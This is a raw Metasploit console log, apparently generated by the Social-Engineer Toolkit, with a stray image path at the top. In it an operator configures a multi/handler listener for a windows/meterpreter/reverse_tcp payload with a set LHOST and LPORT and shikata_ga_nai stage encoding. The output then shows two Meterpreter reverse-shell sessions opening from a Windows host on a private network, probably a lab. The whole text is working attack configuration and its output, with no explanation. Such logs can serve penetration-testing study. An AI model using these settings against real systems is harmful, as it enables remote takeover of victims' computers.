 [*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set//meta_config)> set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
resource (/root/.set//meta_config)> set LHOST 192.168.226.130
LHOST ⇒ 192.168.226.130
resource (/root/.set//meta_config)> set LPORT 4646
LPORT ⇒ 4646
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/.set//meta_config)> set EnableStageEncoding true
EnableStageEncoding ⇒ true
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.226.130:4646
msf6 exploit(multi/handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (175203 bytes) to 192.168.226.129
[*] Meterpreter session 1 opened (192.168.226.130:4646 → 192.168.226.129:63016) at 2021-10-07 23:00:28 -0400
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (175203 bytes) to 192.168.226.129
[*] Meterpreter session 2 opened (192.168.226.130:4646 → 192.168.226.129:51076) at 2021-10-07 23:01:27 -0400